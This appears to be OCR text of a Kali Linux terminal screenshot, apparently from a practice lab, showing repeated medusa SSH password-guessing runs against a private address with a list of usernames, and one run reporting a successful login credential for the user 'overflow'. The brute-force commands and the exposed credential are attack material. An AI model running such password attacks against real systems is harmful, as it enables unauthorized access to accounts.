 root@kali: ~
文件 动作 编辑 查看 帮助
ACCOUNT CHECK: [ssh] Host: 192.168.106.133 (1 of 1, 0 complete) User: blawrg (2 of 10, 1 complete) Password: Good_job_:) (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.106.133 (1 of 1, 0 complete) User: wytshadow (3 of 10, 2 complete) Password: Good_job_:) (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.106.133 (1 of 1, 0 complete) User: vis1t0r (4 of 10, 3 complete) Password: Good_job_:) (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.106.133 (1 of 1, 0 complete) User: overflow (5 of 10, 4 complete) Password: Good_job_:) (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.106.133 (1 of 1, 0 complete) User: maleus (6 of 10, 5 complete) Password: Good_job_:) (1 of 1 complete)
NOTICE: ssh.mod: failed to connect, port 22 was not open on 192.168.106.133
(root㉿kali)-[~]
# medusa -U which_one_lol.txt -p 'Pass.txt' -h 192.168.106.133 -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
NOTICE: ssh.mod: failed to connect, port 22 was not open on 192.168.106.133
(root㉿kali)-[~]
# medusa -U which_one_lol.txt -p 'Pass.txt' -h 192.168.106.133 -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
NOTICE: ssh.mod: failed to connect, port 22 was not open on 192.168.106.133
(root㉿kali)-[~]
# medusa -U which_one_lol.txt -p 'Pass.txt' -h 192.168.106.133 -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.106.133 (1 of 1, 0 complete) User: usmc8892 (1 of 10, 0 complete) Password: Pass.txt (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.106.133 (1 of 1, 0 complete) User: blawrg (2 of 10, 1 complete) Password: Pass.txt (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.106.133 (1 of 1, 0 complete) User: wytshadow (3 of 10, 2 complete) Password: Pass.txt (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.106.133 (1 of 1, 0 complete) User: vis1t0r (4 of 10, 3 complete) Password: Pass.txt (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.106.133 (1 of 1, 0 complete) User: overflow (5 of 10, 4 complete) Password: Pass.txt (1 of 1 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.106.133 User: overflow Password: Pass.txt [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.106.133 (1 of 1, 0 complete) User: maleus (6 of 10, 5 complete) Password: Pass.txt (1 of 1 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.106.133 (1 of 1, 0 complete) User: ps-aux (7 of 10, 6 complete) Password: Pass.txt (1 of 1 complete)
NOTICE: ssh.mod: failed to connect, port 22 was not open on 192.168.106.133
Kali Linux a…
(root㉿kali)-[~]
#
10:39
XenoEcho